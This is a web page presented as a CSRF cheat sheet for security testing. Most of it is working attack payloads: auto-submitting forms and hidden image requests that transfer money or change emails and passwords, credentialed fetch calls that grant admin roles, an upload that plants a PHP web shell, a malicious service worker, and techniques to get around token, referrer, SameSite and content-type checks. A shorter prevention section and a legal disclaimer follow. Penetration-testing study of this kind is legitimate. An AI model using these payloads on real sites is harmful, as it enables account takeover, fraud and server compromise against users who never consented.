🛡️ Complete CSRF Cheat Sheet
Cross-Site Request Forgery – Master Guide for Security Testing
📋 Table of Contents
🎯 CSRF Fundamentals
Understanding Cross-Site Request Forgery attacks and their impact
💡 What is CSRF? Cross-Site Request Forgery forces users to execute unwanted actions on web applications where they’re authenticated. Attackers exploit the trust that a site has in a user’s browser.
🔴 High Risk Impact
- Account takeover
- Unauthorized transactions
- Data modification
- Privilege escalation
- Admin functions abuse
📋 Attack Requirements
- User authentication
- Predictable requests
- No CSRF protection
- Social engineering
- Session persistence
🎭 Attack Scenarios
- Banking transfers
- Password changes
- Email modifications
- Social media posts
- Admin user creation
Basic GET Request CSRF
https://bank.com/transfer?to=attacker&amount=1000
<img src=”https://bank.com/delete-user?id=123″>
<iframe src=”https://admin.com/add-admin?user=hacker”></iframe>
POST Request CSRF
<form action=”https://bank.com/transfer” method=”POST”>
<input type=”hidden” name=”to” value=”attacker”>
<input type=”hidden” name=”amount” value=”1000″>
</form>
<script>document.forms[0].submit();</script>
JSON API CSRF
fetch(‘https://api.bank.com/transfer’, {
method: ‘POST’,
credentials: ‘include’,
headers: {‘Content-Type’: ‘application/json’},
body: JSON.stringify({to: ‘attacker’, amount: 1000})
});
🔍 CSRF Detection Methods
Techniques to identify CSRF vulnerabilities
⚠️ Detection Checklist: Always test for CSRF tokens, SameSite cookies, referrer validation, and origin header checks.
Manual Detection Script
// Check for CSRF tokens
function detectCSRF() {
const forms = document.querySelectorAll(‘form’);
forms.forEach(form => {
const tokens = form.querySelectorAll(‘[name*=”csrf”], [name*=”token”]’);
if (tokens.length === 0) {
console.log(‘No CSRF token found:’, form.action);
}
});
}
Cookie Analysis
// Check SameSite attributes
document.cookie.split(‘;’).forEach(cookie => {
if (!cookie.includes(‘SameSite’)) {
console.log(‘No SameSite protection:’, cookie.trim());
}
});
Burp Suite Detection
# Burp Suite steps:
1. Right-click request → Generate CSRF PoC
2. Remove CSRF token from request
3. Change request method (POST to GET)
4. Test with different origins
5. Check for custom headers requirement
Command Line Testing
#!/bin/bash
# Test for CSRF tokens
curl -s “$URL” | grep -i “csrf\|_token\|authenticity”
# Test SameSite cookies
curl -I “$URL” | grep -i “samesite”
💥 Basic CSRF Exploitation
Common CSRF attack vectors and payloads
Auto-Submit Form
<html>
<body onload=”document.forms[0].submit()”>
<form action=”https://victim.com/change-email” method=”POST”>
<input type=”hidden” name=”email” value=”[email protected]”>
</form>
</body>
</html>
Image-based GET Attack
<img src=”https://bank.com/transfer?to=attacker&amount=5000″
style=”display:none;”>
<img src=”https://admin.com/delete-user?id=victim”
width=”1″ height=”1″>
JavaScript Fetch Attack
fetch(‘https://api.victim.com/change-password’, {
method: ‘POST’,
credentials: ‘include’,
headers: {
‘Content-Type’: ‘application/x-www-form-urlencoded’
},
body: ‘password=hacked123&confirm=hacked123’
});
Multi-step Attack
// Step 1: Change email
fetch(‘/change-email’, {
method: ‘POST’,
credentials: ‘include’,
body: ’[email protected]’
}).then(() => {
// Step 2: Change password
setTimeout(() => {
fetch(‘/change-password’, {
method: ‘POST’,
credentials: ‘include’,
body: ‘password=hacked123’
});
}, 2000);
});
🚀 Advanced CSRF Attacks
Sophisticated attack techniques for modern applications
File Upload CSRF
<form action=”https://victim.com/upload” method=”POST”
enctype=”multipart/form-data”>
<input type=”hidden” name=”file” value=”shell.php”>
<input type=”hidden” name=”content” value=”<?php system($_GET[‘cmd’]); ?>”>
</form>
<script>
const form = document.forms[0];
const formData = new FormData(form);
fetch(form.action, {method: ‘POST’, body: formData, credentials: ‘include’});
</script>
WebSocket CSRF
const ws = new WebSocket(‘wss://victim.com/admin’);
ws.onopen = function() {
ws.send(JSON.stringify({
action: ‘delete_all_users’,
confirm: true
}));
};
GraphQL CSRF
fetch(‘https://api.victim.com/graphql’, {
method: ‘POST’,
credentials: ‘include’,
headers: {‘Content-Type’: ‘application/json’},
body: JSON.stringify({
query: `mutation {
updateUser(id: 1, input: {
email: “[email protected]”
role: ADMIN
}) { id email role }
}`
})
});
Mobile Deep Link CSRF
<a href=”bankapp://transfer?amount=1000&to=attacker”>
🎁 Claim Your Prize!
</a>
<iframe src=”myapp://admin/delete?confirm=true”
style=”display:none;”></iframe>
🛡️ CSRF Protection Bypass
Techniques to bypass common CSRF protections
⚠️ Advanced Bypasses: These techniques exploit implementation flaws in CSRF protections.
Token Bypass Methods
# 1. Remove token completely
amount=1000&to=attacker
# 2. Empty token value
csrf_token=&amount=1000&to=attacker
# 3. Use wrong parameter name
_token=abc123&amount=1000&to=attacker
# 4. Change request method
GET /transfer?csrf_token=abc123&amount=1000&to=attacker
Referrer Header Bypass
<meta name=”referrer” content=”no-referrer”>
<iframe src=”data:text/html,
<form action=’https://victim.com/transfer’ method=’POST’>
<input name=’amount’ value=’1000′>
<input name=’to’ value=’attacker’>
</form>
<script>document.forms[0].submit()</script>”>
</iframe>
SameSite Cookie Bypass
// Top-level navigation bypass
window.open(‘https://victim.com/transfer?amount=1000&to=attacker’, ‘_blank’);
// Meta refresh bypass
<meta http-equiv=”refresh”
content=”0; url=https://victim.com/dangerous-action”>
Content-Type Bypass
<form action=”https://api.victim.com/users” method=”POST”
enctype=”text/plain”>
<input name='{“role”:”admin”,”email”:”[email protected]”,”id”:1,”ignore”:”‘
value='”}’ type=’hidden’>
</form>
⚡ Modern Attack Vectors
Cutting-edge CSRF techniques for modern web applications
Service Worker CSRF
// Register malicious service worker
navigator.serviceWorker.register(‘/malicious-sw.js’);
// malicious-sw.js
self.addEventListener(‘fetch’, event => {
if (event.request.url.includes(‘victim.com’)) {
const maliciousRequest = new Request(
‘https://victim.com/admin/delete-all’,
{method: ‘POST’, credentials: ‘include’}
);
event.respondWith(fetch(maliciousRequest));
}
});
Web Workers CSRF
const worker = new Worker(‘csrf-worker.js’);
worker.postMessage({
target: ‘https://victim.com/api/transfer’,
payload: {amount: 10000, to: ‘attacker’}
});
// csrf-worker.js
self.onmessage = function(e) {
const {target, payload} = e.data;
fetch(target, {
method: ‘POST’,
credentials: ‘include’,
headers: {‘Content-Type’: ‘application/json’},
body: JSON.stringify(payload)
});
};
Microservice CSRF
fetch(‘https://api-gateway.victim.com/user-service/admin/promote’, {
method: ‘POST’,
credentials: ‘include’,
headers: {
‘Content-Type’: ‘application/json’,
‘X-Service’: ‘admin-panel’
},
body: JSON.stringify({
userId: 123,
newRole: ‘super-admin’
})
});
Lambda Function CSRF
fetch(‘https://api.victim.com/lambda/execute’, {
method: ‘POST’,
credentials: ‘include’,
body: JSON.stringify({
function: ‘delete-all-backups’,
params: {confirm: true}
})
});
🔒 CSRF Prevention Guide
Complete implementation guide for CSRF protection
🛡️ Defense in Depth: Implement multiple layers of CSRF protection for maximum security.
🎫 CSRF Tokens
- Cryptographically secure random tokens
- Server-side validation
- Token rotation per request
- Hidden form fields
- Custom headers for AJAX
🍪 SameSite Cookies
- SameSite=Strict for sensitive actions
- SameSite=Lax for better UX
- Secure flag for HTTPS
- HttpOnly flag prevention
- Proper domain configuration
🌐 Origin Validation
- Strict origin header checking
- Referrer header validation
- Whitelist allowed origins
- Reject null origins
- CORS policy enforcement
PHP CSRF Token Implementation
<?php
session_start();
function generateCSRFToken() {
if (empty($_SESSION[‘csrf_token’])) {
$_SESSION[‘csrf_token’] = bin2hex(random_bytes(32));
}
return $_SESSION[‘csrf_token’];
}
function validateCSRFToken($token) {
return hash_equals($_SESSION[‘csrf_token’], $token);
}
// Usage in form
echo ‘<input type=”hidden” name=”csrf_token” value=”‘ . generateCSRFToken() . ‘”>’;
?>
Node.js CSRF Protection
const csrf = require(‘csurf’);
// CSRF protection middleware
const csrfProtection = csrf({
cookie: {
httpOnly: true,
secure: true, // HTTPS only
sameSite: ‘strict’
}
});
app.use(csrfProtection);
// Provide token to client
app.get(‘/csrf-token’, (req, res) => {
res.json({csrfToken: req.csrfToken()});
});
SameSite Cookie Configuration
# Apache .htaccess
Header always edit Set-Cookie ^(.*)$ “$1; SameSite=Strict; Secure”
# Nginx
proxy_cookie_path / “/; SameSite=Strict; Secure”;
# Express.js
app.use(session({
secret: ‘your-secret-key’,
cookie: {
sameSite: ‘strict’,
secure: true,
httpOnly: true
}
}));
Double Submit Cookie Pattern
// Client-side JavaScript
function getCSRFToken() {
const cookies = document.cookie.split(‘;’);
for (let cookie of cookies) {
const [name, value] = cookie.trim().split(‘=’);
if (name === ‘csrf-token’) return value;
}
return null;
}
// Send token in both cookie and header
fetch(‘/api/transfer’, {
method: ‘POST’,
headers: {
‘X-CSRF-Token’: getCSRFToken(),
‘Content-Type’: ‘application/json’
},
credentials: ‘include’,
body: JSON.stringify({amount: 100, to: ‘friend’})
});
🔧 CSRF Testing Tools
Professional tools and scripts for CSRF vulnerability assessment
🎯 Professional Tools
- Burp Suite Professional
- OWASP ZAP
- CSRFTester
- Postman
- Custom Python scripts
🔍 Testing Methodology
- Token presence analysis
- SameSite cookie testing
- Referrer header validation
- CORS policy testing
- Manual PoC generation
📊 Automation Scripts
- Token bypass fuzzing
- Request method testing
- Content-Type manipulation
- Origin header spoofing
- Batch vulnerability scanning
Python CSRF Testing Script
#!/usr/bin/env python3
import requests
class CSRFTester:
def __init__(self, target_url, session_cookies):
self.target_url = target_url
self.session = requests.Session()
self.session.cookies.update(session_cookies)
def test_csrf_bypass(self, endpoint, params):
results = []
# Test 1: Remove CSRF token
try:
response = self.session.post(endpoint, data=params)
results.append({
‘test’: ‘No CSRF Token’,
‘status’: response.status_code,
‘vulnerable’: response.status_code == 200
})
except Exception as e:
results.append({‘test’: ‘No CSRF Token’, ‘error’: str(e)})
return results
# Usage
cookies = {‘sessionid’: ‘your_session_cookie’}
tester = CSRFTester(‘https://target.com’, cookies)
results = tester.test_csrf_bypass(‘/transfer’, {‘amount’: ‘1000’})
Burp Suite CSRF Testing
# Burp Suite CSRF Testing Steps:
1. Proxy traffic through Burp
2. Right-click request → Generate CSRF PoC
3. Modify generated HTML:
– Remove CSRF token parameter
– Change token value to invalid
– Test different request methods
4. Host PoC and test in browser
5. Use Intruder for token fuzzing:
– Sniper attack on token parameter
– Payload list with common bypasses
OWASP ZAP Commands
# ZAP API for CSRF testing
curl -X GET “http://localhost:8080/JSON/ascan/action/scan/” \
-d “url=https://target.com” \
-d “recurse=true”
# Generate CSRF test cases
curl -X GET “http://localhost:8080/JSON/core/action/sendRequest/” \
-d “request=POST /transfer HTTP/1.1
Host: target.com
Content-Type: application/x-www-form-urlencoded
amount=1000&to=attacker”
Advanced Fuzzing Script
#!/usr/bin/env python3
import requests
import itertools
class CSRFFuzzer:
def __init__(self, base_url, session_cookies):
self.base_url = base_url
self.session = requests.Session()
self.session.cookies.update(session_cookies)
def fuzz_endpoint(self, endpoint, original_params):
bypass_attempts = [
{}, # No token
{‘csrf_token’: ”}, # Empty token
{‘csrf_token’: ‘invalid’}, # Invalid token
{‘_token’: original_params.get(‘csrf_token’, ”)}, # Wrong name
]
results = []
for params in bypass_attempts:
test_params = original_params.copy()
test_params.update(params)
try:
response = self.session.post(endpoint, data=test_params)
results.append({
‘params’: params,
‘status’: response.status_code,
‘vulnerable’: response.status_code in [200, 302]
})
except Exception as e:
results.append({‘params’: params, ‘error’: str(e)})
return results
📥 Download Complete CSRF Guide
⚠️ Legal and Ethical Disclaimer
This CSRF cheat sheet is provided for educational and authorized security testing purposes only.
- Always obtain proper written authorization before testing any systems
- Unauthorized testing is illegal and unethical
- Use these techniques only on systems you own or have explicit permission to test
- Respect responsible disclosure practices when reporting vulnerabilities
- Follow your organization’s security testing policies


